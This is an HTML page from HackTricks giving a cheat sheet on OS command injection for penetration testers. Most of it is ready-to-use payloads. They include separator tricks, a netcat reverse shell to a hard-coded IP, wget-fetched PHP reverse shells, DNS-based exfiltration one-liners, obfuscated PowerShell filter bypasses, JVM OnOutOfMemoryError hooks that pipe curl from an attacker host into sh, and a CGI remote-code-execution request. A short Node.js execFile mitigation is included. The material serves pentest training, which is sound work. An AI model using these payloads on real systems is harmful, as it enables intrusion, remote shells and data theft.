

--- FILE ---
content_type: text/html
request_url: https://book.hacktricks.wiki/en/pentesting-web/command-injection.html
body_size: 10453
content:
<!DOCTYPE HTML>
<html lang="en" class="hacktricks-light sidebar-visible" dir="ltr">
    <head>
        <!-- Book generated using mdBook -->
        <meta charset="UTF-8">
        <title>Command Injection - HackTricks</title>

        <!-- Custom HTML head -->

        <meta name="description" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="theme-color" content="#ffffff">

        <link rel="icon" href="../favicon.svg">
        <link rel="shortcut icon" href="../favicon.png">
        <link rel="stylesheet" href="../css/variables.css">
        <link rel="stylesheet" href="../css/general.css">
        <link rel="stylesheet" href="../css/chrome.css">

        <!-- Fonts -->
        <link rel="stylesheet" href="../FontAwesome/css/font-awesome.css">

        <!-- Highlight.js Stylesheets -->
        <link rel="stylesheet" href="../highlight.css">
        <link rel="stylesheet" href="../tomorrow-night.css">
        <link rel="stylesheet" href="../ayu-highlight.css">

        <!-- Custom theme stylesheets -->
        <link rel="stylesheet" href="../theme/tabs.css">
        <link rel="stylesheet" href="../theme/pagetoc.css">


        <!-- Provide site root to javascript -->
        <script>
            var path_to_root = "../";
            var lang = "en";
            var default_theme = window.matchMedia("(prefers-color-scheme: dark)").matches ? "hacktricks-dark" : "hacktricks-light";
        </script>
        <!-- Start loading toc.js asap -->
        <script src="../toc.js"></script>
    </head>
    <body>
    <div id="body-container">
        <div class="bg-animation" aria-hidden="true"></div>
        <div class="grid-overlay" aria-hidden="true"></div>
        <div class="particles" aria-hidden="true"></div>
        <!-- Work around some values being stored in localStorage wrapped in quotes -->
        <script>
            try {
                var theme = localStorage.getItem('mdbook-theme');
                var sidebar = localStorage.getItem('mdbook-sidebar');

                if (theme.startsWith('"') && theme.endsWith('"')) {
                    localStorage.setItem('mdbook-theme', theme.slice(1, theme.length - 1));
                }

                if (sidebar.startsWith('"') && sidebar.endsWith('"')) {
                    localStorage.setItem('mdbook-sidebar', sidebar.slice(1, sidebar.length - 1));
                }
            } catch (e) { }
        </script>

        <!-- Set the theme before any content is loaded, prevents flash -->
        <script>
            var theme;
            try { theme = localStorage.getItem('mdbook-theme'); } catch(e) { }
            if (theme === null || theme === undefined) { theme = default_theme; }
            const html = document.documentElement;
            html.classList.remove('hacktricks-light')
            html.classList.add(theme);
            html.classList.add("js");
        </script>

        <input type="checkbox" id="sidebar-toggle-anchor" class="hidden">

        <!-- Hide / unhide sidebar before it is displayed -->
        <script>
            var sidebar = null;
            var sidebar_toggle = document.getElementById("sidebar-toggle-anchor");
            var body = document.querySelector("body");
            if (document.body.clientWidth >= 550) {
                try { sidebar = localStorage.getItem('mdbook-sidebar'); } catch(e) { }
                sidebar = sidebar || 'visible';
            } else {
                sidebar = 'hidden';
            }
            sidebar_toggle.checked = sidebar === 'visible';
            html.classList.remove('sidebar-visible');
            html.classList.add("sidebar-" + sidebar);
            body.classList.remove('sidebar-visible');
            body.classList.add("sidebar-" + sidebar);
        </script>

        <div id="page-wrapper" class="page-wrapper">
            <div id="search-wrapper" class="hidden">
                <div id="search-modal">
                    <form id="searchbar-outer" class="searchbar-outer">
                        <span class="fa fa-search"></span>
                        <input type="search" id="searchbar" name="searchbar" placeholder="Search this book ..." aria-controls="searchresults-outer" aria-describedby="searchresults-header">
                    </form>
                    <div id="searchresults-outer" class="searchresults-outer hidden">
                        <div id="searchresults-header" class="searchresults-header"></div>
                        <ul id="searchresults">
                        </ul>
                    </div>
                </div>
            </div>

            <div class="page">
                <div id="menu-bar-hover-placeholder"></div>
                <div id="menu-bar" class="menu-bar sticky">
                    <div class="menu-bar-container">
                        <div class="left-buttons">
                            <label id="sidebar-toggle" class="icon-button" for="sidebar-toggle-anchor" title="Toggle Table of Contents" aria-label="Toggle Table of Contents" aria-controls="sidebar">
                                <i class="fa fa-bars"></i>
                            </label>
                            <a href="/">
                                <h1 class="menu-title">
                                    <img class="menu-title-logo" src="../../../../../images/HACKTRICKS-logo.svg" alt="" aria-hidden="true">
                                    HackTricks
                                </h1>
                            </a>

                        </div>


                        <div class="right-buttons">
                            <div id="menubar-collapse">
                                <a class="menu-bar-link" href="https://training.hacktricks.xyz" target="_blank">
                                    Hacktricks Training
                                </a>
                                <a class="menu-bar-link" href="https://twitter.com/hacktricks_live" target="_blank">
                                    Twitter
                                </a>
                                <a class="menu-bar-link" href="https://www.linkedin.com/company/hacktricks" target="_blank">
                                    Linkedin
                                </a>
                                <a class="menu-bar-link" href="https://tools.hacktricks.wiki/" target="_blank">
                                    HT Tools
                                </a>
                                <a class="menu-bar-link" href="https://github.com/sponsors/carlospolop" target="_blank">
                                    Sponsor
                                </a>
                            </div>
                            <div class="icons">
                                <div id="menubar-collapse-toggle" class="icon-button" type="button" title="Toggle menu bar" aria-label="Toggle Menu bar" aria-expanded="false" aria-controls="collapse">
                                    <span class="menu-hamburger" aria-hidden="true">≡</span>
                                    <div id="menubar-collapse-popup" class="menubar-collapse-popup" aria-label="Menu" role="menu">
                                        <a href="https://training.hacktricks.xyz" target="_blank" role="menuitem" class="menu-bar-link">Hacktricks Training</a>
                                        <a href="https://twitter.com/hacktricks_live" target="_blank" role="menuitem" class="menu-bar-link">Twitter</a>
                                        <a href="https://www.linkedin.com/company/hacktricks" target="_blank" role="menuitem" class="menu-bar-link">Linkedin</a>
                                        <a href="https://tools.hacktricks.wiki/" target="_blank" role="menuitem" class="menu-bar-link">HT Tools</a>
                                        <a href="https://github.com/sponsors/carlospolop" target="_blank" role="menuitem" class="menu-bar-link">Sponsor</a>
                                        <button type="button" role="menuitem" class="menu-bar-link menu-action" data-toggle-search="true">
                                            <span class="menu-icon" aria-hidden="true">🔍</span>
                                            <span>Search</span>
                                        </button>
                                        <div class="menu-theme-toggle" role="group" aria-label="Theme toggle">
                                            <button type="button" class="menu-theme-btn" data-theme-toggle="hacktricks-light" aria-label="Light theme">
                                                <span class="menu-icon" aria-hidden="true">☀</span>
                                            </button>
                                            <button type="button" class="menu-theme-btn" data-theme-toggle="hacktricks-dark" aria-label="Dark theme">
                                                <span class="menu-icon" aria-hidden="true">☾</span>
                                            </button>
                                        </div>
                                        <button type="button" role="menuitem" class="menu-bar-link menu-action" data-toggle-translations="true">
                                            <span>Translations</span> ▾
                                        </button>
                                    </div>
                                </div>

                                <button id="search-toggle" class="icon-button" type="button" title="Search. (Shortkey: s)" aria-label="Toggle Searchbar" aria-expanded="false" aria-keyshortcuts="S" aria-controls="searchbar">
                                    <i class="fa fa-search"></i>
                                </button>

                                <label id="mobile-toc-toggle" class="icon-button mobile-toc-toggle" for="sidebar-toggle-anchor" title="Open Table of Contents" aria-label="Open Table of Contents">
                                    <span class="mobile-toc-icon" aria-hidden="true">📚</span>
                                </label>

                                <div id="menubar-languages-toggle" class="icon-button" type="button" title="Translations" aria-label="Toggle Tanslations" aria-expanded="false" aria-controls="translations">
                                    <i class="fa fa-globe"></i>
                                    <span class="menu-bar-link">Translations</span>
                                    <span class="translations-caret" aria-hidden="true">▾</span>
                                    
                                    <div id="menubar-languages-popup" class="menubar-languages-popup" aria-label="Language menu" role="language menu">
                                        <button id="af" role="menuitem" class="menu-bar-link">Afrikaans</button>
                                        <button id="zh" role="menuitem" class="menu-bar-link">Chinese</button>
                                        <button id="en" role="menuitem" class="menu-bar-link">English</button>
                                        <button id="fr" role="menuitem" class="menu-bar-link">French</button>
                                        <button id="de" role="menuitem" class="menu-bar-link">German</button>
                                        <button id="el" role="menuitem" class="menu-bar-link">Greek</button>
                                        <button id="hi" role="menuitem" class="menu-bar-link">Hindi</button>
                                        <button id="it" role="menuitem" class="menu-bar-link">Italian</button>
                                        <button id="ja" role="menuitem" class="menu-bar-link">Japanese</button>
                                        <button id="ko" role="menuitem" class="menu-bar-link">Korean</button>
                                        <button id="pl" role="menuitem" class="menu-bar-link">Polish</button>
                                        <button id="pt" role="menuitem" class="menu-bar-link">Portuguese</button>
                                        <button id="sr" role="menuitem" class="menu-bar-link">Serbian</button>
                                        <button id="es" role="menuitem" class="menu-bar-link">Spanish</button>
                                        <button id="sw" role="menuitem" class="menu-bar-link">Swahili</button>
                                        <button id="tr" role="menuitem" class="menu-bar-link">Turkish</button>
                                        <button id="uk" role="menuitem" class="menu-bar-link">Ukrainian</button>
                                    </div>
                                </div>
                            </div>
                            <div id="theme-wrapper" class="theme-wrapper theme-wrapper--menubar">
                                <span class="theme-side-icon" aria-hidden="true">☀</span>
                                <div id="theme-btns" class="theme-btns">
                                    <button id="hacktricks-light" type="button" role="radio" aria-label="Switch to light theme" aria-checked="false" class="theme">
                                        <i class="fa fa-sun-o"></i>
                                    </button>
                                    <button id="hacktricks-dark" type="button" role="radio" aria-label="Switch to dark theme" aria-checked="false" class="theme theme-selected">
                                        <i class="fa fa-moon-o"></i>
                                    </button>
                                </div>
                                <span class="theme-side-icon" aria-hidden="true">☾</span>
                                <span class="theme-orb" aria-hidden="true"></span>
                            </div>


                        </div>
                    </div>
                </div>
                <div id="container" class="container">
                    <label id="sidebar-float-toggle" class="sidebar-float-toggle" for="sidebar-toggle-anchor" title="Toggle book table of contents" aria-label="Toggle book table of contents">
                        <span class="toggle-chevron" aria-hidden="true">&lt;&lt;</span>
                    </label>
                    <nav id="sidebar" class="sidebar" aria-label="Table of contents">
                        <!-- populated by js -->
                        <mdbook-sidebar-scrollbox class="sidebar-scrollbox"></mdbook-sidebar-scrollbox>
                        <noscript>
                            <iframe class="sidebar-iframe-outer" src="../toc.html"></iframe>
                        </noscript>
                    </nav>
                    <!-- Apply ARIA attributes after the sidebar and the sidebar toggle button are added to the DOM -->
                    <script>
                        document.getElementById('sidebar-toggle').setAttribute('aria-expanded', sidebar === 'visible');
                        document.getElementById('sidebar').setAttribute('aria-hidden', sidebar !== 'visible');
                        Array.from(document.querySelectorAll('#sidebar a')).forEach(function(link) {
                            link.setAttribute('tabIndex', sidebar === 'visible' ? 0 : -1);
                        });
                    </script>

                    <div id="content" class="content">
                        <main>
                            <div class="mobilesponsor-wrapper">

                            <a class="mobilesponsor" href="" target="_blank">
                                <img src="" alt="" srcset="">
                                <div class="mobilesponsor-title">
                                </div>
                                <div class="mobilesponsor-description">
                                </div>
                                <div class="mobilesponsor-cta"></div>
                            </a>
                            </div>
                            <h1 id="command-injection"><a class="header" href="#command-injection">Command Injection</a></h1>
<blockquote class="blockquote-tag blockquote-tag-tip">
<p class="blockquote-tag-title"><svg viewbox="0 0 16 16" width="18" height="18"><path d="M8 1.5c-2.363 0-4 1.69-4 3.75 0 .984.424 1.625.984 2.304l.214.253c.223.264.47.556.673.848.284.411.537.896.621 1.49a.75.75 0 0 1-1.484.211c-.04-.282-.163-.547-.37-.847a8.456 8.456 0 0 0-.542-.68c-.084-.1-.173-.205-.268-.32C3.201 7.75 2.5 6.766 2.5 5.25 2.5 2.31 4.863 0 8 0s5.5 2.31 5.5 5.25c0 1.516-.701 2.5-1.328 3.259-.095.115-.184.22-.268.319-.207.245-.383.453-.541.681-.208.3-.33.565-.37.847a.751.751 0 0 1-1.485-.212c.084-.593.337-1.078.621-1.489.203-.292.45-.584.673-.848.075-.088.147-.173.213-.253.561-.679.985-1.32.985-2.304 0-2.06-1.637-3.75-4-3.75ZM5.75 12h4.5a.75.75 0 0 1 0 1.5h-4.5a.75.75 0 0 1 0-1.5ZM6 15.25a.75.75 0 0 1 .75-.75h2.5a.75.75 0 0 1 0 1.5h-2.5a.75.75 0 0 1-.75-.75Z"></path></svg>Tip</p>
<p>Learn &amp; practice AWS Hacking:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><a href="https://training.hacktricks.xyz/courses/arte"><strong>HackTricks Training AWS Red Team Expert (ARTE)</strong></a><img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><br>Learn &amp; practice GCP Hacking: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><a href="https://training.hacktricks.xyz/courses/grte"><strong>HackTricks Training GCP Red Team Expert (GRTE)</strong></a><img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><br>Learn &amp; practice Az Hacking: <img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><a href="https://training.hacktricks.xyz/courses/azrte"><strong>HackTricks Training Azure Red Team Expert (AzRTE)</strong></a><img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"></p>
<details>
<summary>Support HackTricks</summary>
<ul>
<li>Check the <a href="https://github.com/sponsors/carlospolop"><strong>subscription plans</strong></a>!</li>
<li><strong>Join the</strong> 💬 <a href="https://discord.gg/hRep4RUj7f"><strong>Discord group</strong></a> or the <a href="https://t.me/peass"><strong>telegram group</strong></a> or <strong>follow</strong> us on <strong>Twitter</strong> 🐦 <a href="https://twitter.com/hacktricks_live"><strong>@hacktricks_live</strong></a><strong>.</strong></li>
<li><strong>Share hacking tricks by submitting PRs to the</strong> <a href="https://github.com/carlospolop/hacktricks"><strong>HackTricks</strong></a> and <a href="https://github.com/carlospolop/hacktricks-cloud"><strong>HackTricks Cloud</strong></a> github repos.</li>
</ul>
</details>
</blockquote>
<h2 id="what-is-command-injection"><a class="header" href="#what-is-command-injection">What is command Injection?</a></h2>
<p>A <strong>command injection</strong> permits the execution of arbitrary operating system commands by an attacker on the server hosting an application. As a result, the application and all its data can be fully compromised. The execution of these commands typically allows the attacker to gain unauthorized access or control over the application’s environment and underlying system.</p>
<h3 id="context"><a class="header" href="#context">Context</a></h3>
<p>Depending on <strong>where your input is being injected</strong> you may need to <strong>terminate the quoted context</strong> (using <code>"</code> or <code>'</code>) before the commands.</p>
<h2 id="command-injectionexecution"><a class="header" href="#command-injectionexecution">Command Injection/Execution</a></h2>
<pre><code class="language-bash">#Both Unix and Windows supported
ls||id; ls ||id; ls|| id; ls || id # Execute both
ls|id; ls |id; ls| id; ls | id # Execute both (using a pipe)
ls&amp;&amp;id; ls &amp;&amp;id; ls&amp;&amp; id; ls &amp;&amp; id #  Execute 2º if 1º finish ok
ls&amp;id; ls &amp;id; ls&amp; id; ls &amp; id # Execute both but you can only see the output of the 2º
ls %0A id # %0A Execute both (RECOMMENDED)
ls%0abash%09-c%09"id"%0a   # (Combining new lines and tabs)

#Only unix supported
`ls` # ``
$(ls) # $()
ls; id # ; Chain commands
ls${LS_COLORS:10:1}${IFS}id # Might be useful

#Not executed but may be interesting
&gt; /var/www/html/out.txt #Try to redirect the output to a file
&lt; /etc/passwd #Try to send some input to the command
</code></pre>
<h3 id="limition-bypasses"><a class="header" href="#limition-bypasses"><strong>Limition</strong> Bypasses</a></h3>
<p>If you are trying to execute <strong>arbitrary commands inside a linux machine</strong> you will be interested to read about this <strong>Bypasses:</strong></p>
<p><a class="content_ref" href="../linux-hardening/bypass-bash-restrictions/index.html"><span class="content_ref_label">Bypass Linux Restrictions</span></a></p>
<h3 id="examples"><a class="header" href="#examples"><strong>Examples</strong></a></h3>
<pre><code>vuln=127.0.0.1 %0a wget https://web.es/reverse.txt -O /tmp/reverse.php %0a php /tmp/reverse.php
vuln=127.0.0.1%0anohup nc -e /bin/bash 51.15.192.49 80
vuln=echo PAYLOAD &gt; /tmp/pay.txt; cat /tmp/pay.txt | base64 -d &gt; /tmp/pay; chmod 744 /tmp/pay; /tmp/pay
</code></pre>
<h3 id="parameters"><a class="header" href="#parameters">Parameters</a></h3>
<p>Here are the top 25 parameters that could be vulnerable to code injection and similar RCE vulnerabilities (from <a href="https://twitter.com/trbughunters/status/1283133356922884096">link</a>):</p>
<pre><code>?cmd={payload}
?exec={payload}
?command={payload}
?execute{payload}
?ping={payload}
?query={payload}
?jump={payload}
?code={payload}
?reg={payload}
?do={payload}
?func={payload}
?arg={payload}
?option={payload}
?load={payload}
?process={payload}
?step={payload}
?read={payload}
?function={payload}
?req={payload}
?feature={payload}
?exe={payload}
?module={payload}
?payload={payload}
?run={payload}
?print={payload}
</code></pre>
<h3 id="time-based-data-exfiltration"><a class="header" href="#time-based-data-exfiltration">Time based data exfiltration</a></h3>
<p>Extracting data: char by char</p>
<pre><code>swissky@crashlab▸ ~ ▸ $ time if [ $(whoami|cut -c 1) == s ]; then sleep 5; fi
real    0m5.007s
user    0m0.000s
sys 0m0.000s

swissky@crashlab▸ ~ ▸ $ time if [ $(whoami|cut -c 1) == a ]; then sleep 5; fi
real    0m0.002s
user    0m0.000s
sys 0m0.000s
</code></pre>
<h3 id="dns-based-data-exfiltration"><a class="header" href="#dns-based-data-exfiltration">DNS based data exfiltration</a></h3>
<p>Based on the tool from <code>https://github.com/HoLyVieR/dnsbin</code> also hosted at dnsbin.zhack.ca</p>
<pre><code>1. Go to http://dnsbin.zhack.ca/
2. Execute a simple 'ls'
for i in $(ls /) ; do host "$i.3a43c7e4e57a8d0e2057.d.zhack.ca"; done
</code></pre>
<pre><code>$(host $(wget -h|head -n1|sed 's/[ ,]/-/g'|tr -d '.').sudo.co.il)
</code></pre>
<p>Online tools to check for DNS based data exfiltration:</p>
<ul>
<li>dnsbin.zhack.ca</li>
<li>pingb.in</li>
</ul>
<h3 id="filtering-bypass"><a class="header" href="#filtering-bypass">Filtering bypass</a></h3>
<h4 id="windows"><a class="header" href="#windows">Windows</a></h4>
<pre><code>powershell C:**2\n??e*d.*? # notepad
@^p^o^w^e^r^shell c:**32\c*?c.e?e # calc
</code></pre>
<h4 id="linux"><a class="header" href="#linux">Linux</a></h4>
<p><a class="content_ref" href="../linux-hardening/bypass-bash-restrictions/index.html"><span class="content_ref_label">Bypass Linux Restrictions</span></a></p>
<h3 id="nodejs-child_processexec-vs-execfile"><a class="header" href="#nodejs-child_processexec-vs-execfile">Node.js <code>child_process.exec</code> vs <code>execFile</code></a></h3>
<p>When auditing JavaScript/TypeScript back-ends you will often encounter the Node.js <code>child_process</code> API.</p>
<pre><code class="language-javascript">// Vulnerable: user-controlled variables interpolated inside a template string
const { exec } = require('child_process');
exec(`/usr/bin/do-something --id_user ${id_user} --payload '${JSON.stringify(payload)}'`, (err, stdout) =&gt; {
  /* … */
});
</code></pre>
<p><code>exec()</code> spawns a <strong>shell</strong> (<code>/bin/sh -c</code>), therefore any character that has a special meaning to the shell (back-ticks, <code>;</code>, <code>&amp;&amp;</code>, <code>|</code>, <code>$()</code>, …) will result in <strong>command injection</strong> when user input is concatenated in the string.</p>
<p><strong>Mitigation:</strong>  use <code>execFile()</code> (or <code>spawn()</code> without the <code>shell</code> option) and provide <strong>each argument as a separate array element</strong> so no shell is involved:</p>
<pre><code class="language-javascript">const { execFile } = require('child_process');
execFile('/usr/bin/do-something', [
  '--id_user', id_user,
  '--payload', JSON.stringify(payload)
]);
</code></pre>
<p>Real-world case: <em>Synology Photos</em> ≤ 1.7.0-0794 was exploitable through an unauthenticated WebSocket event that placed attacker controlled data into <code>id_user</code> which was later embedded in an <code>exec()</code> call, achieving RCE (Pwn2Own Ireland 2024).</p>
<h3 id="argumentoption-injection-via-leading-hyphen-argv-no-shell-metacharacters"><a class="header" href="#argumentoption-injection-via-leading-hyphen-argv-no-shell-metacharacters">Argument/Option injection via leading hyphen (argv, no shell metacharacters)</a></h3>
<p>Not all injections require shell metacharacters. If the application passes untrusted strings as arguments to a system utility (even with <code>execve</code>/<code>execFile</code> and no shell), many programs will still parse any argument that begins with <code>-</code> or <code>--</code> as an option. This lets an attacker flip modes, change output paths, or trigger dangerous behaviors without ever breaking into a shell.</p>
<p>Typical places where this appears:</p>
<ul>
<li>Embedded web UIs/CGI handlers that build commands like <code>ping &lt;user&gt;</code>, <code>tcpdump -i &lt;iface&gt; -w &lt;file&gt;</code>, <code>curl &lt;url&gt;</code>, etc.</li>
<li>Centralized CGI routers (e.g., <code>/cgi-bin/&lt;something&gt;.cgi</code> with a selector parameter like <code>topicurl=&lt;handler&gt;</code>) where multiple handlers reuse the same weak validator.</li>
</ul>
<p>What to try:</p>
<ul>
<li>Provide values that start with <code>-</code>/<code>--</code> to be consumed as flags by the downstream tool.</li>
<li>Abuse flags that change behavior or write files, for example:
<ul>
<li><code>ping</code>: <code>-f</code>/<code>-c 100000</code> to stress the device (DoS)</li>
<li><code>curl</code>: <code>-o /tmp/x</code> to write arbitrary paths, <code>-K &lt;url&gt;</code> to load attacker-controlled config</li>
<li><code>tcpdump</code>: <code>-G 1 -W 1 -z /path/script.sh</code> to achieve post-rotate execution in unsafe wrappers</li>
</ul>
</li>
<li>If the program supports <code>--</code> end-of-options, try to bypass naive mitigations that prepend <code>--</code> in the wrong place.</li>
</ul>
<p>Generic PoC shapes against centralized CGI dispatchers:</p>
<pre><code>POST /cgi-bin/cstecgi.cgi HTTP/1.1
Content-Type: application/x-www-form-urlencoded

# Flip options in a downstream tool via argv injection
topicurl=&lt;handler&gt;&amp;param=-n

# Unauthenticated RCE when a handler concatenates into a shell
topicurl=setEasyMeshAgentCfg&amp;agentName=;id;
</code></pre>
<h3 id="jvm-diagnostic-callbacks-for-guaranteed-exec"><a class="header" href="#jvm-diagnostic-callbacks-for-guaranteed-exec">JVM diagnostic callbacks for guaranteed exec</a></h3>
<p>Any primitive that lets you <strong>inject JVM command-line arguments</strong> (<code>_JAVA_OPTIONS</code>, launcher config files, <code>AdditionalJavaArguments</code> fields in desktop agents, etc.) can be turned into a reliable RCE without touching application bytecode:</p>
<ol>
<li><strong>Force a deterministic crash</strong> by shrinking metaspace or heap: <code>-XX:MaxMetaspaceSize=16m</code> (or a tiny <code>-Xmx</code>). This guarantees an <code>OutOfMemoryError</code> even during early bootstrap.</li>
<li><strong>Attach an error hook</strong>: <code>-XX:OnOutOfMemoryError="&lt;cmd&gt;"</code> or <code>-XX:OnError="&lt;cmd&gt;"</code> executes an arbitrary OS command whenever the JVM aborts.</li>
<li>Optionally add <code>-XX:+CrashOnOutOfMemoryError</code> to avoid recovery attempts and keep the payload one-shot.</li>
</ol>
<p>Example payloads:</p>
<pre><code>-XX:MaxMetaspaceSize=16m -XX:OnOutOfMemoryError="cmd.exe /c powershell -nop -w hidden -EncodedCommand &lt;blob&gt;"
-XX:MaxMetaspaceSize=12m -XX:OnOutOfMemoryError="/bin/sh -c 'curl -fsS https://attacker/p.sh | sh'"
</code></pre>
<p>Because these diagnostics are parsed by the JVM itself, no shell metacharacters are required and the command runs with the same integrity level as the launcher. Desktop IPC bugs that forward user-supplied JVM flags (see <a href="websocket-attacks.html#localhost-websocket-abuse--browser-port-discovery">Localhost WebSocket abuse</a>) therefore translate directly into OS command execution.</p>
<h2 id="brute-force-detection-list"><a class="header" href="#brute-force-detection-list">Brute-Force Detection List</a></h2>
<p><a class="content_ref" href="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/command_injection.txt"><span class="content_ref_label">Auto_Wordlists/wordlists/command_injection.txt at main \xc2\xb7 carlospolop/Auto_Wordlists \xc2\xb7 GitHub</span></a></p>
<h2 id="references"><a class="header" href="#references">References</a></h2>
<ul>
<li><a href="https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection">https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection</a></li>
<li><a href="https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection">https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection</a></li>
<li><a href="https://portswigger.net/web-security/os-command-injection">https://portswigger.net/web-security/os-command-injection</a></li>
<li><a href="https://www.synacktiv.com/publications/extraction-des-archives-chiffrees-synology-pwn2own-irlande-2024.html">Extraction of Synology encrypted archives – Synacktiv 2025</a></li>
<li><a href="https://www.php.net/manual/en/function.proc-open.php">PHP proc_open manual</a></li>
<li><a href="https://0xdf.gitlab.io/2025/08/16/htb-nocturnal.html">HTB Nocturnal: IDOR → Command Injection → Root via ISPConfig (CVE‑2023‑46818)</a></li>
<li><a href="https://unit42.paloaltonetworks.com/totolink-x6000r-vulnerabilities/">Unit 42 – TOTOLINK X6000R: Three New Vulnerabilities Uncovered</a></li>
<li><a href="https://elliott.diy/blog/curseforge/">When WebSockets Lead to RCE in CurseForge</a></li>
</ul>
<blockquote class="blockquote-tag blockquote-tag-tip">
<p class="blockquote-tag-title"><svg viewbox="0 0 16 16" width="18" height="18"><path d="M8 1.5c-2.363 0-4 1.69-4 3.75 0 .984.424 1.625.984 2.304l.214.253c.223.264.47.556.673.848.284.411.537.896.621 1.49a.75.75 0 0 1-1.484.211c-.04-.282-.163-.547-.37-.847a8.456 8.456 0 0 0-.542-.68c-.084-.1-.173-.205-.268-.32C3.201 7.75 2.5 6.766 2.5 5.25 2.5 2.31 4.863 0 8 0s5.5 2.31 5.5 5.25c0 1.516-.701 2.5-1.328 3.259-.095.115-.184.22-.268.319-.207.245-.383.453-.541.681-.208.3-.33.565-.37.847a.751.751 0 0 1-1.485-.212c.084-.593.337-1.078.621-1.489.203-.292.45-.584.673-.848.075-.088.147-.173.213-.253.561-.679.985-1.32.985-2.304 0-2.06-1.637-3.75-4-3.75ZM5.75 12h4.5a.75.75 0 0 1 0 1.5h-4.5a.75.75 0 0 1 0-1.5ZM6 15.25a.75.75 0 0 1 .75-.75h2.5a.75.75 0 0 1 0 1.5h-2.5a.75.75 0 0 1-.75-.75Z"></path></svg>Tip</p>
<p>Learn &amp; practice AWS Hacking:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><a href="https://training.hacktricks.xyz/courses/arte"><strong>HackTricks Training AWS Red Team Expert (ARTE)</strong></a><img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><br>Learn &amp; practice GCP Hacking: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><a href="https://training.hacktricks.xyz/courses/grte"><strong>HackTricks Training GCP Red Team Expert (GRTE)</strong></a><img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><br>Learn &amp; practice Az Hacking: <img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"><a href="https://training.hacktricks.xyz/courses/azrte"><strong>HackTricks Training Azure Red Team Expert (AzRTE)</strong></a><img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;"></p>
<details>
<summary>Support HackTricks</summary>
<ul>
<li>Check the <a href="https://github.com/sponsors/carlospolop"><strong>subscription plans</strong></a>!</li>
<li><strong>Join the</strong> 💬 <a href="https://discord.gg/hRep4RUj7f"><strong>Discord group</strong></a> or the <a href="https://t.me/peass"><strong>telegram group</strong></a> or <strong>follow</strong> us on <strong>Twitter</strong> 🐦 <a href="https://twitter.com/hacktricks_live"><strong>@hacktricks_live</strong></a><strong>.</strong></li>
<li><strong>Share hacking tricks by submitting PRs to the</strong> <a href="https://github.com/carlospolop/hacktricks"><strong>HackTricks</strong></a> and <a href="https://github.com/carlospolop/hacktricks-cloud"><strong>HackTricks Cloud</strong></a> github repos.</li>
</ul>
</details>
</blockquote>

                        </main>

                        <nav class="nav-wrapper" aria-label="Page navigation">
                            <!-- Mobile navigation buttons -->
                                <a rel="prev" href="../" class="mobile-nav-chapters previous" title="Previous chapter" aria-label="Previous chapter" aria-keyshortcuts="Left">
                                    <i class="fa fa-angle-left"></i>
                                </a>

